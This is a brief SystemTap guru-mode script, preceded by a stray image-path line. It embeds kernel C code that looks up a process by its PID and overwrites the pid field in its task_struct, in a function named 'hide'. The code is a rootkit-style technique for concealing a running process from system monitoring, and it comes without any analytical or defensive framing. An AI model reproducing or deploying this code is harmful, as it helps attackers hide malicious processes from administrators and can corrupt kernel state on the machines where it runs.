 #!/usr/bin/stap -g
global pid;
function hide(who:long)
%{
struct task_struct *target;
target = pid_task(find_vpid(STAP_ARG_who), PIDTYPE_PID);
target->pid = 0x222e0; //设置进程 pid
%}
probe begin
{
pid = $1
hide(pid);
exit();
}